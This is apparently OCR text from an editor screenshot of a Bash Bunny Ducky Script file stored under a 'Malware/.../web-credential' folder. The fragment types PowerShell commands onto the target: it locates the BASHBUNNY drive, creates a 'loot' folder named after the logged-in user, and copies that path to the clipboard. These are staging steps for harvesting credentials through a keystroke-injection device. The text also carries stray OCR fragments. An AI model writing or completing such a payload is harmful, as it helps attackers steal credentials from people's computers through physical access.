 ducky-script.txt — ~/Malware/edc/bashbunny/web-credential — Atom
File Edit View Selection Find Packages Help
ducky-script.txt
12 DELAY 300
13
14 REM cd into the bashbunny, add to clipbord
15 STRING $u=gwmi Win32_Volume|?{$_.Label -eq'BASHBUNNY'}|select name;cd $u.
16 ENTER
17 DELAY 200
18 STRING mkdir loot\$env:UserName
19 ENTER
20 DELAY 200
21 STRING cd .\payloads\switch1\
22 ENTER
23 DELAY 200
24 STRING $u.name+"loot\"+$env:UserName | clip
clipbord
25
ducky-script.txt* 24:44 LF UTF-8 Duckyscript main Fetch GitHub Git (5)